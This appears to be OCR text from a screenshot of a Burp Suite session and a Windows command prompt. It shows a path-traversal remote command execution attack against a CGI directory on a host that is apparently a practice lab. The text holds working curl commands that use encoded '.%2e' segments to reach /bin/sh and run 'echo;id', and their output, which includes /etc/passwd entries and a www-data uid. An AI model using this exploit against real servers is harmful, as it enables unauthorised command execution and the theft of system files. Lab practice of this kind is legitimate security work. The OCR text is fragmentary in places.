 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Punit
Burp Intruder Repe
Select C:\WINDOWS\system32\cmd.exe
Target Proxy
3 × ...
Go Canc
es.com:8080 ?
Request
Raw Params
GET /cgi-bin/.%
Host: weekend.vu
User-Agent: Mozi
Accept:
text/html,applic
Accept-Language
Accept-Encoding
Connection: clos
Upgrade-Insecure
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 9
echo;id
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
C:\Users\sudhir>curl -s --path-as-is "http://weekend.vulnmachines.com:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/
sh" --data "echo;id"
C:\Users\sudhir>curl -s --path-as-is "http://weekend.vulnmachines.com:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/
sh" --data "echo;id"
C:\Users\sudhir>curl -s --path-as-is "http://weekend.vulnmachines.com:8080/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bi
n/sh" --data "echo;id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
C:\Users\sudhir>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
126 bytes | 14 millis
Type here to search
ENG
19:37
10-03-2022